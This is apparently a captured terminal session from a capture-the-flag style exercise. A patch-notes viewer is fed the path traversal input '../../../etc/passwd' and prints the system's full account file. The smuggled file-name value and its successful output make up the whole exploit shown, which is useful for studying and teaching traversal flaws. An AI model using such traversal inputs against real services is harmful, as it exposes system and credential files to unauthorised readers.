 2
The following patchnotes were found:
 - Version0.3
 - Version0.2
Which patchnotes should be shown?
../../../etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
_apt:x:104:65534::/nonexistent:/bin/false
user:x:1337:1337::/home/user: